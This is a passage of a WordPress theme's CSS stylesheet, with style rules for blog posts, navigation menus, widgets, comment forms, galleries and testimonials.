.page .container .wpb_wrapper ul li:before{content: "\f111"; display: inline-block; font-family: FontAwesome; font-size: 7px; position: relative; margin-left: -15px; position: absolute}
.page-item{
	margin-bottom: 30px;
}

.page-item a{
	display: block;
}

.read-more{
	display: inline-block;
	text-transform: uppercase;
}

.page-item img{
	border-radius: 3px;
	width: 100%;
}

.page-item .page-media{
	margin-bottom: 25px;
}

.page-item.side-media{
	display: flex;
	align-items: center;
}

.page-item.side-media h5{
	margin-top: 0px;
}

.page-item.side-media h5 a{
	display: inline-block;
}

.page-item.side-media .page-media{
	margin-right: 20px;
	margin-bottom: 0px;
}

.page-item.side-media p{
	margin-bottom: 0px;
}
/* END PAGE ITEM */

/* 5. BLOG ITEM */
.blog-media{
	margin-bottom: 15px;
}

.blog-item{
	position: relative;
	overflow: hidden;
	border-radius: 3px;
}

.blog-item.product-item{
	margin-bottom: 45px;
}

.blog-media img{
	width: 100%;
	height: auto;
}

.blog-item h5{
	margin-bottom: 0px;
}

.blog-item p{
	margin-bottom: 10px;
}

.blog-category{
	margin-bottom: 15px;
	color: #909090;
}

.blog-category i, .blog-meta i{
	margin-right: 5px;
}

.blog-meta{
	line-height: 35px;
	text-align: center;
	color: #909090;
}

.blog-meta li{
	margin-right: 10px;
}

.blog-title{
	display: inline-block;
	margin-bottom: 15px;
	padding-bottom: 15px;
	position: relative;
}

.blog-title:after{
	content: " ";
	position: absolute;
	bottom: 0px;
	left: 0px;
	height: 2px;
	border-radius: 3px;
	width: 50px;
	background: #343434;
}

.blog-title h5{
	margin: 0px;
}

.blog-title:hover h5{
	color: #F7C51D;
}

.blog-media a{
	display: block;
}

/* END BLOG ITEM */

/* 6. SINGLE BLOG */
.post-tags{
	margin-bottom: 20px;
}

.post-meta{
	font-size: 13px;
	margin-bottom: 20px;
	color: #7a7a7a;
}

.single-blog .blog-meta{
	margin-bottom: 30px;
}

.single-blog .blog-media{
	margin-bottom: 30px;
}

.post-meta a{
	display: inline;
}

.post-meta li{
	margin-right: 5px;
}

.grey .fa{
	margin-right: 5px;
}

.single-top-meta{
	margin-bottom: 20px;
}

.single-top-meta:before{
	content: "\f178";
	font-family: 'FontAwesome';
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.post-title{
	margin-top: 0px;
	margin-bottom: 25px;
}

.bottom-meta{
	padding: 10px 0px;
	margin: 15px 0px;
}

@media only screen and ( max-width: 768px ){
	.bottom-meta .pull-left{
		margin-bottom: 10px;
	}

	.bottom-meta .pull-left,
	.bottom-meta .pull-right{
		width: 100%;
		text-align: left;
	}
}

.single-blog .post-title{
	margin-bottom: 0px;
	margin: 15px 0px 30px 0px;
	padding-left: 20px;
}

.post-tags .fa{
	margin-right: 10px;
}

.author{
	margin-bottom: 50px;
	margin-top: 30px;
}

.author .avatar{
	float: left;
	margin-right: 15px;
}

.title-divider{
	border-bottom: 1px solid #eee;
	text-transform: uppercase;
	margin-top: 50px;
}
/* END SINGLE BLOG */


/* 11. PAGE TITLE */
.dummy-breadcrumbs{
	margin-bottom: 75px;
}

.page-title{
	background: #eee;
	padding:30px 0px;
	margin-bottom: 50px;
}

.page-title h1{
	font-size: 30px;
}

.page-title{
	background-size: cover;
	background-position: center center;
}

.breadcrumb a:hover{
	color: #F7C51D;
}

ul.breadcrumb{
	background-color: transparent;
	padding: 0px;
	margin: 0px;
}

.breadcrumb > li + li::before{
	color: #555;
}

ul.breadcrumb a{
	color: #505050;
}

.page-title .pull-right{
	line-height: 68px;
}

@media only screen and ( max-width: 768px ){
	.page-title{
		text-align: center;
	}
	.page-title .pull-right{
		line-height: 23px;
	}

	.page-title .pull-right, .page-title .pull-left{
		width: 100%;
		text-align: center;
	}
}
/* END PAGE TITLE */

/*  8. NAVIGATION */
.logo{
	text-align: center;
}

.logo a{
	display: block;
}

.navigation-bar{
	border-right: none;	
	padding: 0px;
}

.fixed-responsive-nav{
	box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.04);	
}

#navigation .dropdown-menu{
	margin:0px;	
	border: none;
	box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.04);
	top: 100%;
	background: #fff;
	border-radius: 0px 0px 3px 3px;
}

#navigation .dropdown-menu .dropdown-menu{
	top: 0px;
}

.nav.navbar-nav > li > .dropdown{
	margin-top: 1px;
}

.nav.navbar-nav > li:last-child{
	float: left;
}

.navbar li.dropdown ul li.dropdown ul{
	left: 100%;
	top: 0px;
}

.nav.navbar-nav ul.dropdown-menu{
	padding: 0px 10px;
	font-size: 13px;
}

.nav.navbar-nav ul li a{
	padding: 10px 0px;
	position: relative;
}

.nav.navbar-nav ul li a .fa-angle-right{
	position: absolute;
	right: 10px;
	top: 50%;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.navbar li{
	margin-bottom: 0px;
}

.navbar{
	margin-bottom: 0px;
	border-radius: 0px;
	border: none;
	background: transparent;	
	min-height: 0px;
}

.navbar-collapse{
	padding: 0px;
	border: none;
}

.nav.navbar-nav{
	margin: 0px;
	width: 100%;
}

.navbar-default .navbar-collapse{
	text-align: center;
}

.nav.navbar-nav > li > a{
	padding: 10px 5px;
}

.nav.navbar-nav li a{
	font-family: Gotham !important;
	text-transform: uppercase;
}

.navbar-default .navbar-nav .open .dropdown-menu > li > a{
	color: #232323;
}

.nav.navbar-nav > li{
	margin: 0px 3px;
}

@media only screen and (min-width: 769px){
	.dropdown-menu li a:after{
		content: ' ';
		position: absolute;
		width: 20px;
		left: 0px;
		bottom: -1px;
		border-bottom: 1px dotted #ccc;
	}
}

.dropdown-menu li:last-child a:after{
	content: none;
}

#navigation{
	background: #202020;
	border-radius: 3px 3px 0px 0px;
}

#navigation .nav.navbar-nav{
	border-radius: 3px 3px 0px 0px;
}

@media only screen and (min-width: 769px){
	.header-top.side #navigation .nav.navbar-nav,
	.header-top.side #navigation,
	.header-top.side #navigation .nav.navbar-nav > li:first-child > a,
	.header-top.side #navigation .nav.navbar-nav > li:last-child > a{
		border-radius: 0px;
	}
}

.fixed-responsive-nav #navigation{
	background: transparent;
}

#navigation .nav.navbar-nav > li > a{
	background: transparent;
	padding: 20px;
	margin: 0px;
	color: #fff;
}

.fixed-responsive-nav #navigation .nav.navbar-nav > li > a{
	color: #202020;
	padding: 30px 15px;
}

.fixed-responsive-nav .nav > li.search-nav{
	display: none;
}

@media only screen and (min-width: 769px){
	.fixed-responsive-nav #navigation .nav.navbar-nav > li:nth-last-child(2) a{
		padding-right: 0px;
	}	
}

#navigation .nav.navbar-nav > li:first-child > a{
	border-radius: 3px 0px 0px 0px;
}

#navigation .nav.navbar-nav > li:last-child > a{
	border-radius: 0px 3px 0px 0px;
}

#navigation .nav.navbar-nav > li{
	margin: 0px;
}

#navigation .nav.navbar-nav li.open > a,
#navigation .nav.navbar-nav > li > a:hover,
#navigation .nav.navbar-nav > li > a:focus ,
#navigation .nav.navbar-nav > li > a:active,
#navigation .nav.navbar-nav > li.current > a,
#navigation .navbar-nav > li.current-menu-parent > a, 
#navigation .navbar-nav > li.current-menu-ancestor > a, 
#navigation .navbar-nav > li.current-menu-item  > a{
	color: #202020;
	background: #F7C51D;
}

.fixed-responsive-nav #navigation .nav.navbar-nav li.open > a,
.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:hover,
.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:focus ,
.fixed-responsive-nav #navigation .nav.navbar-nav > li > a:active,
.fixed-responsive-nav #navigation .nav.navbar-nav > li.current > a,
.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-parent > a, 
.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-ancestor > a, 
.fixed-responsive-nav #navigation .navbar-nav > li.current-menu-item  > a,
#navigation .nav.navbar-nav .dropdown-menu li.open > a,
#navigation .nav.navbar-nav .dropdown-menu li > a:hover,
#navigation .nav.navbar-nav .dropdown-menu  li > a:focus ,
#navigation .nav.navbar-nav .dropdown-menu  li > a:active,
#navigation .nav.navbar-nav .dropdown-menu  li.current > a,
#navigation .navbar-nav .dropdown-menu  li.current-menu-parent > a, 
#navigation .navbar-nav .dropdown-menu  li.current-menu-ancestor > a, 
#navigation .navbar-nav .dropdown-menu  li.current-menu-item  > a,
.widget_nav_menu .current-menu-item a{
	color: #F7C51D;
	background: transparent;
}

.nav.navbar-nav ul{
	padding: 0px;
	border-radius: 0px;
	border: none;
}

.navbar-toggle{
	color: #343434;
	padding-right: 0px;
	margin: 0px;
	font-size: 21px;
	line-height: 1;
	float: none;
	vertical-align: middle;
	margin-right: 0px;
}

#navigation{
	text-align: center;
}

.navbar-nav > li > a{
	line-height: 20px;
}

@media only screen and (min-width: 768px){
	.fixed-responsive-nav{
		position: fixed;
		left: 0px;
		top: 0px;
		right: 0px;
		top: -1000px;
		z-index: 10;
		background: #fff;
	}
}
@media(max-width: 991px){
    .fixed-responsive-nav{
		position: fixed;
		left: 0px;
		top: 0px;
		right: 0px;
		top: -1000px;
        display: block;
		z-index: 10;
		background: #fff;
	}
}

@media only screen and (max-width: 769px) {
	#navigation,
	#navigation .nav.navbar-nav{
		border-radius: 3px 3px 0px 0px;		
	}
	#navigation .nav.navbar-nav > li:first-child > a{
		border-radius: 3px 3px 0px 0px;
	}
	.nav > li.search-nav{
		display: none;
	}
	.nav.navbar-nav li.pull-right{
		display: none;
	}
	.nav.navbar-nav{
		margin-left: 0px;
		margin-right: 0px;
	}
	#navigation .navbar-nav li a{
		text-align: left;
		display: block;
	}
	#navigation .dropdown-menu{
		box-shadow: none;
		position: static;
		float: none;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a{
		background: #ffffff;
	}
	#navigation .dropdown-menu{
		border: none;
	}
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:active
	.navbar-default .navbar-nav .open .dropdown-menu > li.current > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-ancestor > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-item > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-parent > a{
		color: #F7C51D;
		background: #ffffff;
	}
	
	.nav.navbar-nav{
		display: block;
	}

	.navbar-nav .open .dropdown-menu > li > a{
		color: #232323;
		padding: 10px 15px;
	}
	
	.nav.navbar-nav > li > a{
		line-height: 20px;
	}

	.logo-small-screen button{
		padding-left: 0px;
	}

	header .full-small{
		width: 100%;
		text-align: center;
	}

	.dropdown-toggle i{
		float: right;
		width: 30px;
		height: 22px;
		line-height: 22px;
	}

	.nav.navbar-nav ul li a .fa-angle-right{
		right: 6px;
		transform: translateY(-50%) rotate(90deg);
		-ms-transform: translateY(-50%) rotate(90deg);
		-webkit-transform: translateY(-50%) rotate(90deg);
		-moz-transform: translateY(-50%) rotate(90deg);
	}

	.nav.navbar-nav ul.dropdown-menu{
		padding: 0px;
	}

	#navigation .dropdown-menu{
		background: transparent;
	}

	header ul.header-boxes.no-margin li{
		padding: 0px;
		padding-bottom: 10px;
		border-right: none;
	}

	header ul.header-boxes.no-margin{
		margin-bottom: 15px;
		margin-top: 10px;
	}

	header .header-boxes li i{
		margin-right: 10px;
	}

	/* .fixed-responsive-nav{
		display: none;
	} */

	.header-top{
		padding: 25px 0px;
		padding-bottom: 0px;
	}

	.header-top.side{
		padding-bottom: 25px;
	}
}

/*mega menu*/
.mega_menu{
	padding: 15px 20px 0px 0px;
}

.mega_menu.full-width{
	width: 100%;
}

.mega_menu.full-width .container{
	padding: 0px;
}

.nav.navbar-nav .mega_menu ul li a{
	padding: 5px 0px;
}

.mega_menu.col-1:not(.full-width){
	width: 250px;
}

.mega_menu.col-2:not(.full-width){
	width: 500px;
}

.mega_menu.col-3:not(.full-width){
	width: 750px;
}

.mega_menu.col-4:not(.full-width){
	width: 1000px;
}

.mega_menu.col-5:not(.full-width){
	width: 1170px;
}

.mega_menu .widget{
	margin-bottom: 15px;
	float: left;
	padding-left: 20px;
}
.col-1 .widget{
	width: 100%;
}
.col-2 .widget{
	width: 50%;
}
.col-3 .widget{
	width: 33.32%;
}
.col-4 .widget{
	width: 25%;
}
.col-5 .widget{
	width: 20%;
}
@media only screen and ( max-width: 769px ){
	.col-1 .widget, .col-2 .widget, .col-3 .widget, .col-4 .widget, .col-5 .widget{
		width: 100%;
	}
}
/*end mega_menu*/
/* END NAVIGAION */

/* 13. POST FORMAT ICONS */
.fake-thumb-wrap{
    text-align:center;
    margin: 0;
	width: 60px;
	height: 60px;
	border: 2px solid #eeeeee;
	border-radius: 3px;
}

.post-format{
	font-size: 18px;
	line-height: 59px;
	font-family: dashicons;
}

.post-format-standard:before{	
	content: '\f109';
}

.post-format-aside:before{	
	content: '\f123';
}

.post-format-gallery:before{	
	content: '\f161';
}

.post-format-link:before{	
	content: '\f103';
}

.post-format-image:before{	
	content: '\f128';
}

.post-format-quote:before{	
	content: '\f122';
}

.post-format-status:before{	
	content: '\f130';
}

.post-format-video:before{	
	content: '\f126';
}

.post-format-audio:before{	
	content: '\f127';
}

.post-format-chat:before{	
	content: '\f125';
}

.fake-thumb-holder .post-format{
	color: #F7C51D;
	font-size: 20px;
	line-height: 10px;
}

.to_top.btn{
	position: fixed;
	right: 20px;
	bottom: 15px;
	width: 30px;
	height: 30px;
	display: none;
	z-index: 3;
	padding: 0px;
	text-align: center;
	-webkit-transform: translate3d(0,0,0);
}

.to_top.btn .fa{
	font-size: 20px;
	line-height: 29px;
	display: block;
}


/* 14. WORDPRESS CORE */
.alignnone {
    margin: 5px 20px 20px 0;
}

.sticky{}

.sticky-wrap{
	background: #F7C51D;
	display: block;
	padding: 35px 50px 5px 50px;
	position: absolute;
	top: -25px;
	right: -50px;
	transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

.sticky-pin{
	color: #ffffff;
}
.wp-caption-text{}


.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 100%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
/* END WORDPRESS CORE */

/* 15. COMMENTS */

.comment-avatar{
	float: left;
	margin-right: 20px;
	height: 80px;
	width: 80px;
}

.comment-content-wrap{
	float: left;
	width: calc(100% - 100px);
}

@media only screen and ( max-width: 600px ){
	.comment-avatar{
		float: none;
		margin: 0px;
		width: 100%;
		height: auto;
	}
	.comment-content-wrap{
		float: none;
		width: 100%;
	}	
}

.comment-reply-link,
.comment-reply-link:visited{
	display: block;
	text-align: right;
	color: #555;
}

.comment-reply-link:hover{
	color: #F7C51D;
}

.comment-border{
	width: 100%;
	border-bottom: 1px solid #eeeeee;
	margin: 30px 0px;
}

.comment-margin-left{
	margin-left: 15px;
}


@media only screen and (max-width: 768px){
	.comment-name{
		margin-top: 20px;
	}

	.comment-margin-left{
		margin-left: -15px;
	}
}

.comment-content{
	margin-top: 30px;
	margin-bottom: 50px;
}

.comment-content img{
	width: 100%;
}

.comment-name h5, .comment-name p{
	margin: 0;
}

.comment-name p{
	font-size: 12px;
	color: #7a7a7a;
	font-style: italic;
	margin-bottom: 10px;
}


.comment-form{
	margin-top: 30px;
}

.contact-form{
	margin-top: 0px;
}

.contact-form textarea{
	height: 190px;
}

.contact-map{
	border-radius: 3px;
	overflow: hidden;
}

.contact-map img{
	max-width: none;
}

.contact-map{
	height: 300px;
	margin-bottom: 40px;
}

.contact-form .btn{
	margin-top: 15px;
}

label{
	font-weight: normal;
}

label.text-left{
	display: block;
}

.label{
	font-size: 85%;
}

input,textarea{
	background-clip: padding-box;
}

input.form-control, .form-control, .form-control:focus, .form-control:active, .form-control:focus:active, 
#commentform input:not(#submit), #commentform textarea{
	border-radius: 2px;
	border: none;
	background: transparent;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	font-size: 13px;
	line-height: 40px;
	height: 40px;
	color: #343434;
	border: 2px solid #F7C51D;
	width: 100%;
	float: none;
	padding-top: 0px;
	padding-bottom: 0px;
	background-clip: padding-box;
}
select.wpcf7-form-control{font-size: 13px;border-radius: 2px;    height: 40px;}

textarea.form-control,
textarea.form-control:active,
textarea.form-control:focus,
textarea.form-control:focus:active,
#commentform textarea,
#commentform textarea:active,
#commentform textarea:focus,
#commentform textarea:focus:active{
	height: 208px;
	padding: 10px;
	line-height: 25px;
	background-clip: padding-box;
}

.comment-row{
	margin-bottom: 20px;
}

.comment-row:hover img{
	opacity: 0.8;
}

#reply-title{
	font-size: 13px;
	font-weight: normal;
	color: #555;
}


#reply-title small{
	font-size: 13px;
}

/* COMMENTS */


/* 12. WIDGETS */

.widget_custom_posts .post-meta.grey{
	font-size: 75%;
	color: #aaa;
}

.widget_custom_posts > ul > li,
.widget_widget_top_author > ul > li{
	display: flex;
	align-items: center;
	flex-flow: row wrap;
}

.widget_industry_recent_comments .recent_comments_header{
	display: flex;
}

.widget_industry_recent_comments a{
	margin-top: 10px;
}

.widget{
	margin-bottom: 50px;
}

.widget-right .widget{
	padding: 0px 0px 0px 15px;
}

.widget-left .widget{
	padding: 0px 15px 0px 0px;
}

@media only screen and ( max-width: 768px ){
	.widget-left .widget, .widget-right .widget{
		padding: 0px;
	}
}

.widget ul{
	padding: 0px;	
	margin: 0px;
}

.widget > ul{
	overflow: hidden;
}

.widget ul li{
	list-style: none;
	clear: both;
	padding-top: 6px;
}

.widget ul li:last-child{
	padding-bottom: 0px;
}

.widget > ul > li:first-child,
.widget > div > ul > li:first-child{
	padding-top: 0px;
}

.widget_text p:last-child{
	margin: 0px;
}

.widget_blogum_recent_comments ul li, 
.widget_custom_posts ul li,
.widget_widget_top_author ul li{
	padding: 10px 0px;
}

.widget_blogum_recent_comments p{
	margin-bottom: 0px;
	margin-top: 7px;
}

.widget_blogum_recent_comments p.small,
.widget_widget_top_author p.small{
	margin: 0px;
	color: #aaa;
	font-style: italic;
	font-size: 75%;
	line-height: 1.2;
}

.widget_widget_file_download .widget-content{
	margin-top: 10px;
}

.widget_widget_file_download .widget-content:first-child{
	margin-top: 0px;
}

.widget_blogum_recent_comments p.small i,
.widget_widget_top_author p.small i{
	margin-right: 5px;
}

.widget_recent_comments ul li a{
	display: inline-block;
}

.widget_categories li,
.widget_archive li{
	text-align: right;
}

.widget_categories.widget ul li{
	padding: 2px 0px;
}

.widget_widget_file_download  i{
	width: 36px;
	height: 34px;
	text-align: center;
	line-height: 36px;
	background: #F7C51D;
	color: #202020;
	margin-right: 10px;
	border-radius: 0px 3px 3px 0px;
}

.widget_widget_file_download  a{
	border-radius: 3px;
	overflow: hidden;
	display: block;
	line-height: 40px;
	border: 2px solid #F7C51D;
}

.widget_widget_file_download a:hover{
	background: #F7C51D;
}

.widget_widget_file_download a:hover,
section.footer_widget_section .widget.widget_widget_file_download a:hover{
	color: #202020;
}

.widget_widget_image_banner a{
	display: block;
	border-radius: 3px;
	overflow: hidden;
}

.widget_archive li,
.widget_product_categories li,
.widget_layered_nav li,
.widget_categories li{
	line-height: 24px;
}

.widget_archive span,
.widget_product_categories span,
.widget_layered_nav span,
.widget_categories span{
	font-size: 80%;
	border: 2px solid #eee;
	border-radius: 3px;
	width: 25px;
	height: 25px;
	line-height: 21px;
	display: inline-block;
	text-align: center;	
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.widget_categories li:hover span,
.widget_product_categories li:hover span,
.widget_layered_nav li:hover span,
.widget_archive li:hover span{
	border-color: #F7C51D;
}

.widget_categories li a,
.widget_product_categories li a,
.widget_layered_nav li a,
.widget_archive li a{
	float: left;
}

.widget_layered_nav span,
.widget_product_categories span{
	float: right;
}

.widget ul li ul{
	padding-left: 10px;
}
.widget-title-wrap{
	display: block;
	border-bottom: 1px solid #eee;
	margin-bottom: 25px;
}
.widget-title{
	position: relative;
	display: inline-block;
	margin: 0px;
	margin-bottom: -2px;
	padding-bottom: 10px;
	border-bottom: 3px solid #F7C51D;
}

.widget-image-thumb{
	display: inline-block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 10px;
}

.widget-image-thumb img{
	width: 60px;
	height: 60px;
	border-radius: 3px;
}

.widget-text{
	display: inline-block;
	float: left;
	width: calc(100% - 70px);
}

.widget ul li .widget-text a{
	display: inline-block;
}

.widget-text .post-meta li{
	margin-right: 10px;
}


.widget_custom_posts ul li ul, .widget_custom_posts ul li ul li{
	margin: 0px;
	padding: 0px;
}
.widget_custom_posts .list-unstyled li{
	position: relative;
	clear: both;
}

.widget_widget_social .btn{
	margin-right: 4px;
	margin-bottom: 2px;
	width: 40px;
	height: 40px;
	padding: 0px;
	text-align: center;
	line-height: 40px;
}

.footer_widget_section .widget_widget_social .btn{
	margin-right: 5px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.footer_widget_section .widget_widget_social .btn{
		margin-right: 4.5px;
	}
} 

.footer_widget_section{
	background: #303030;
	padding: 50px 0px 15px 0px;
}

.footer_widget_section .widget a:not(.btn),
.footer_widget_section .widget a:not(.btn):visited,
.footer_widget_section .widget a:not(.btn):focus,
.footer_widget_section .widget a:not(.btn):active{
	color: #888;
}

.footer_widget_section .widget a:not(.btn):hover{
	color: #ef4723;
}

.footer_widget_section .widget-title:before{
	background: #fff;
	top: -4px;
}

.footer_widget_section .widget,
.footer_widget_section .widget input{
	color: #777;
}

.footer_widget_section .widget select{
	color: #3e3e3e;
}

.footer_widget_section .widget-title-wrap{
	border-color: #777;
}

.footer_widget_section .widget-title{
	color: #888;
}

.footer_widget_section .widget{
	padding: 0px;
	margin-bottom: 30px;
}

.footer_widget_section .widget.widget_tag_cloud{
	margin-bottom: 41px;
}

.widget img{
	max-width: 100%;
}
#wp-calendar caption{
	margin-bottom: 15px;
}

.widget_rss .rss-widget-icon{
	display: none;
}
/* END WIDGETS */


/* 17. SUBMIT FORMS */
.industry-form{
	width: 100%;
	display: block;
	position: relative;
	border-radius: 2px;
	overflow: hidden;
}

.header .industry-form{
	margin-top: 4px;
}

.header .industry-form input,
.header .industry-form input:focus{
	height: 42px;
	background: #ffffff;
}

.header .industry-form a{
	line-height: 35px;
	width: 42px;
}

.industry-form .btn{
	position: absolute;
	top: 0px;
	right: 0px;
	height: 100%;
	border-radius: 0px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	padding: 0px;
}

.protected-post-form .btn{
	border-radius: 0px;
}

.industry-form .btn i{
	margin: 0px;
}

.sub_result{
	margin-top: 15px;
}

.alert{
	border-radius: 0px;
}

.alert-danger, .alert-success{
	padding: 10px;
	border: 2px solid #B81C23;
	border-radius: 2px;
	color: #505050;
	background: none;
}

.footer_widget_section .alert-danger, 
.footer_widget_section .alert-success{
	color: #fff;
}

.alert-danger span{
	color: #B81C23;
}

.alert-success{
	border-color: #8FAE1B;
}

.alert-success span{
	color: #8FAE1B;
}
/* END SUBMIT FORMS */


/* 19. VIDEO CONTAINER */
 .video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.wpb_video_wrapper .video-container{
	position: static;
	padding-bottom: 0px;
}


.video-container iframe, .video-container object, .video-container blockquote, .video-container embed {
    position: absolute!important;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}
/* END VIDEO CONTAINER */

.bypostauthor{}
.gallery-caption{}
.screen-reader-text{}

/* 20. PAGINATION */
.pagination{
	display: block;
	margin-top: 50px;
	margin-bottom: 0px;
	text-align: center;
}

.pagination a,
.pagination a:hover,
.pagination a:active{
	padding: 5px 15px;
}

.pagination a.btn.active{
	background: #202020;
	color: #fff;
	padding: 5px 15px;
}
/* END PAGINATION */

/* 21. GALLERY */
.gallery-item{
	position: relative;
	overflow: hidden;
	border-radius: 3px;
}

.gallery-item img{
	width: 100%;
}

.gallery-overlay{
	color: #ffffff;
	position: absolute;
	background: rgba( 0, 0, 0, 0.8 );
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	display: block;
	text-align: center;
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.gallery-overlay i{
	font-size: 20px;
	line-height: 0px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -10px;
}

.gallery-item:hover .gallery-overlay{
	opacity: 1;
}


/* END GALLERY */


/* 23. ALERTS */
.alert .fa{
	margin-right: 10px;
}
.alert .close{
	text-shadow: none;
	opacity: 0.5;
	padding-top: 4px;
}
/* END ALERTS */


/* 26. COPYRIGHTS */

.end-page-margin{
	margin-top: 75px;
}
.page-id-443 .end-page-margin{
	margin-top: 0;
}

.copyrights{
	background: #202020;
	color: #808080;
	margin: 0px;
	padding: 15px 0px;
	font-size: 13px;
}
/* END COPYRIGHTS */

/* 35. VIDEO BACKGROUND */
.video_bg{
	position: absolute;
	min-width: 100%;
	height: auto;
	top: 50%;
	left: 49.999%;
	transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
}

.section-overlay, .section-overlay-image{
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
}

.video-section{
	overflow: hidden;
}

/* END VIDEO BACKGROUND */


/* 37. SERVICE */
.service{
	margin-bottom: 30px;
}

.service span{
	font-size: 50px;
	line-height: 120px;
	font-size: 65px;
	color: #ef4723;
}

.service a,
.service a:hover,
.service a:focus,
.service a:active{
	padding: 0px;
	background: transparent;
}

.service-icon-wrap{
	display: inline-block;
	position: relative;
	width: 120px;
	height: 120px;
	background: #eee;
	border-radius: 50%;
	margin-bottom: 10px;
	text-align: center;
}

.service .service-icon-2{
	opacity: 0;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) scale(0.0);
	border-radius: 50%;
	color: #F7C51D;
	z-index: 2;
	width: 120px;
	height: 120px;
	background: #fff;
}

.service:hover .service-icon-2{
	opacity: 1;
	transform: translate(-50%, -50%) scale(1.009);
}
/* END SERVICE */

/* TITLE */
.ind-title-wrap{
	border-bottom: 1px solid #eee;
	margin-bottom: 30px;
}

.ind-title-wrap h1,
.ind-title-wrap h2,
.ind-title-wrap h3,
.ind-title-wrap h4,
.ind-title-wrap h5,
.ind-title-wrap h6{
	display: inline-block;
	border-bottom: 3px solid #F7C51D;
	margin: 0px;
	padding-bottom: 10px;
	margin-bottom: -2px;	
}

.wpb_text_column .ind-title-wrap h1,
.wpb_text_column .ind-title-wrap h2,
.wpb_text_column .ind-title-wrap h3,
.wpb_text_column .ind-title-wrap h4,
.wpb_text_column .ind-title-wrap h5,
.wpb_text_column .ind-title-wrap h6{
	margin-bottom: -2px;
}
/* END TITLE */

/* TESTIMONIALS */
.testimonials-slider{
	display: none;
}

.testimonials .testimonial-item{
	background: #fff;
	padding: 20px;
	border-radius: 3px;
	text-align: center;
}

.testimonials .testimonial-item img{
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 5px;
	display: inline-block;
}


.testimonial-item h5{
	margin: 0px;
	padding-top: 10px;
}

.testimonial-item .grade{
	margin-top: 15px;
	color: #F7C51D;
}

.testimonial-item.active .grade{
	color: #fff;
}

.testimonial-item{
	cursor: pointer;
}

.testimonial-item p{
	margin: 0px;
}

.testimonials-content{
	margin-bottom: 30px;
	position: relative;
	background: #ffffff;
	border-radius: 3px;
	font-style: italic;
}

.testimonial-content{
	display: none;
	padding: 20px;
}

.testimonial-item .subtitle{
	font-size: 13px;
}

.testimonial-item.active{
	background: #F7C51D;
}

.testimonials-slider.owl-carousel .owl-controls .owl-nav > div{
	opacity: 1;
}

.testimonials-slider.owl-carousel .owl-controls{
	margin-top: 15px;
}

.testimonials-slider.owl-carousel .owl-controls .owl-nav{
	text-align: center;
}

.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-prev{
	left: -70px;
}
.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-next{
	right: -70px;
}

@media only screen and (max-width: 769px){
	.testimonials-slider.owl-carousel .owl-controls{
		display: block;
		text-align: center;
	}
	.testimonials-slider.owl-carousel .owl-controls .owl-nav > div{
		position: relative;
		display: inline-block;
		left: auto;
		right: auto;
		top: auto;
		margin: 0px 10px;
	}
	.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-prev{
		left: auto;
	}
	.testimonials-slider.owl-carousel .owl-controls .owl-nav .owl-next{
		right: auto;
	}
}

/* END TESTIMONIALS */

/* CLIENTS */
.clients{
	cursor: move;
	display: none;
}

.client {
	text-align: center;
}

.clients.owl-carousel .client a{
	display: block;
